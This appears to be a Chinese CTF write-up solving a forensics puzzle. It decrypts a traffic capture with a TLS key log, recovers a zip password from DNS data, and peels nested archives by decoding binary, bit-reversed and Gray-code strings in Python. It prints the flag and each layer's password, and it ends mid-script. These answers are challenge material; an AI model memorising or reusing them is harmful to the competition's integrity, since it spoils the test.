
在这里发现了TLS的密钥
解密

1
2
3
4
5
6
7
8
9
10
11
# tls_keys.txt
SERVER_HANDSHAKE_TRAFFIC_SECRET 8736827acbd4e800d94e5bc87cdbab64f0d77fc6724acda32a7ee24f7c60db50 9f78e4604953f8aab6623774bd88a9720fde4d6303619847242c0cd00c64ff2644b83823dee3e08577552389d5af52de
EXPORTER_SECRET 8736827acbd4e800d94e5bc87cdbab64f0d77fc6724acda32a7ee24f7c60db50 54b708ed18540ab2b7b7b54d49692a07ccc9dd7ec34a1e3df4ecdc3c53146f799d794ab805cf9b21c08d464aeff64f42
SERVER_TRAFFIC_SECRET_0 8736827acbd4e800d94e5bc87cdbab64f0d77fc6724acda32a7ee24f7c60db50 486c14091928a932ff17e9cd52111548837f0b6cbe372264086f45d668862e4c0ea792cbbd9bfba1468834f5eebd5f69
CLIENT_HANDSHAKE_TRAFFIC_SECRET 8736827acbd4e800d94e5bc87cdbab64f0d77fc6724acda32a7ee24f7c60db50 c89356f603c98d9257b9391dde781e115f6133d4d9c9be704d77843f7cb9ec82488c46195660b5059ca742bd1da01c17
CLIENT_TRAFFIC_SECRET_0 8736827acbd4e800d94e5bc87cdbab64f0d77fc6724acda32a7ee24f7c60db50 6f3912fd7864676affa95e344a8fcbd1d2f452c0b00b7969bffff93a9149313a2d07438164dbc3d36de6888b3bee4e9c
SERVER_HANDSHAKE_TRAFFIC_SECRET ce5146a2783f8a34f0acbc25e2d2203d65ae09be6cc1ebbc5c5aa782149d3fbf afa6b2942173a3137105ad1a7318413c4555f39be24d98363eb934d9d4673b0c4846efad533da90549db01826c26963e
EXPORTER_SECRET ce5146a2783f8a34f0acbc25e2d2203d65ae09be6cc1ebbc5c5aa782149d3fbf 9334222dde7ed136e73d4ded2af66fab4cd2ed099a438e60ad221d1e0e95e3e694b98b2e45a7444d4f2d38213e64981e
SERVER_TRAFFIC_SECRET_0 ce5146a2783f8a34f0acbc25e2d2203d65ae09be6cc1ebbc5c5aa782149d3fbf 213d59d6262f24428d0daf8ee557d7cc0a776aaffc5e706c3a5871d61f83e90d1932586c463a1452fc4d0a491e500d55
CLIENT_HANDSHAKE_TRAFFIC_SECRET ce5146a2783f8a34f0acbc25e2d2203d65ae09be6cc1ebbc5c5aa782149d3fbf bfc79bee6244302f1a0091e6cd289131ede8f17a0d42f09b32970a1091002db1cf1b10cf0b1e1097490daacbc8c53aef
CLIENT_TRAFFIC_SECRET_0 ce5146a2783f8a34f0acbc25e2d2203d65ae09be6cc1ebbc5c5aa782149d3fbf d93ae56aa54258dc541f74ae06b137bdffb00b18f0b3bffadf0a7999b6f71fde5257e1209d08a9765bccf5f7c25c6a76
然后看到一个压缩包
 手动导出一下
手动导出一下
需要解压密码
在流量包里面看到dns里面有编码


解密一下

密码
PanShi2025!
然后拿到png图片,爆破一下宽高

flag{W0w_Y0u_F0und_M3!}
两个数
拿到压缩包

拿到数据
1
1100001 000011 0111011 1110011 0100111 001011 0010111 1010111 100011 1000011 0010111 1001011 1111011 0111011 100001 100001 1001101 000011 1010111 1111101 0001011 1000011 0110111 110011 1111101 0000111 1000011 1100111 1100111 1010011 0010011 1111101 0010111 0001011 110011 1111101 0110011 1001011 0100111 1100111 0010111 1111101 0011011 110011 0110111 1010011 100011 100001 100001
压缩包提示
1
easy_transform
解密一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
def binary_to_ascii_normal(binary_str):
"""
普通转换:每个二进制串按正常顺序转为 ASCII
"""
binary_values = binary_str.strip().split()
ascii_chars = []
for b in binary_values:
try:
char_code = int(b, 2)
ascii_chars.append(chr(char_code))
except ValueError:
ascii_chars.append('?') # 无法解析的用问号代替
return ''.join(ascii_chars)
def binary_to_ascii_bits_reversed(binary_str):
"""
位反转转换:每个二进制串的位顺序反转后转为 ASCII
"""
binary_values = binary_str.strip().split()
ascii_chars = []
for b in binary_values:
reversed_bits = b[::-1]
try:
char_code = int(reversed_bits, 2)
ascii_chars.append(chr(char_code))
except ValueError:
ascii_chars.append('?')
return ''.join(ascii_chars)
# 输入的二进制字符串
binary_input = """1100001 000011 0111011 1110011 0100111 001011 0010111 1010111 100011 1000011 0010111 1001011 1111011 0111011 100001 100001 1001101 000011 1010111 1111101 0001011 1000011 0110111 110011 1111101 0000111 1000011 1100111 1100111 1010011 0010011 1111101 0010111 0001011 110011 1111101 0110011 1001011 0100111 1100111 0010111 1111101 0011011 110011 0110111 1010011 100011 100001 100001"""
# 执行两种转换
normal_output = binary_to_ascii_normal(binary_input)
reversed_output = binary_to_ascii_bits_reversed(binary_input)
# 输出结果
print("✅ 普通转换结果:", normal_output)
print("🔁 位逆转换结果:", reversed_output)
1
2
3
4
5
✅ 普通转换结果: a;s'
W#CK{;!!MW}
C73}CggS}
3}3K'g}7S#!!
🔁 位逆转换结果: C0ngr4tu1ation!!Y0u_hav3_passed_th3_first_l3ve1!!
第一层压缩包密码
1
C0ngr4tu1ation!!Y0u_hav3_passed_th3_first_l3ve1!!

数据
1
01111011011110110111101101111011011110111100100101011001100100010101100101110011000001011101100110001001111100110011100101011001001100010000010100110011111010011101000100000101001100111001000101101001101100011011000101111001000001010011001110010001011110011110100100000101010101011111001101100001
提示8bit
工具梭了

第二层密码 y0U_hav3_arriv3_th3_sec0nd_1evel!!!!!
数据
1
01010110 01110101 01111000 01110010 100000 01111001 100010 01011010 01010100 100000 01011010 01111000 100010 01100111 01110101 100001 01011010 01100100 01111100 01100011 100010 01110101 110001 110001 110001 110001
提示
1
Do you know the Grey Code?
搜索得到格雷码,解密
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
def decode_custom_gray(binary_chunks):
# 自定义映射规则
mapping = {
'00': '0',
'01': '1',
'11': '2',
'10': '3'
}
result = []
for chunk in binary_chunks:
if len(chunk) % 2 != 0:
continue # 非偶数位,不处理
pairs = [chunk[i:i+2] for i in range(0, len(chunk), 2)]
try:
base4_digits = ''.join(mapping[p] for p in pairs)
decimal_value = int(base4_digits, 4)
char = chr(decimal_value)
result.append(char)
except KeyError:
result.append('?') # 出现非预期的二进制对
except:
result.append('?') # 转换错误
return ''.join(result)
# 你提供的原始数据
binary_chunks = [
'01010110', '01110101', '01111000', '01110010',
'100000', '01111001', '100010', '01011010', '01010100',
'100000', '01011010', '01111000', '100010', '01100111',
'01110101', '100001', '01011010', '01100100', '01111100',
'01100011', '100010', '01110101', '110001', '110001',
'110001', '110001'
]
decoded = decode_custom_gray(binary_chunks)
print(decoded)
第三层压缩包密码
1
Welc0m3_T0_l3ve1_thr3e!!!!
数据
1
....太大了
提示
1
The flag is almost there!
010转图片


第四层密码
y0u_g3t_th3_l4st_1ev3llllll!!!!!
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
import pathlib
import re
class SecretFileDecoder:
"""
解码隐藏在文件目录中的秘密信息。
解码过程包括将文件名解释为二进制位和它们的序列号,
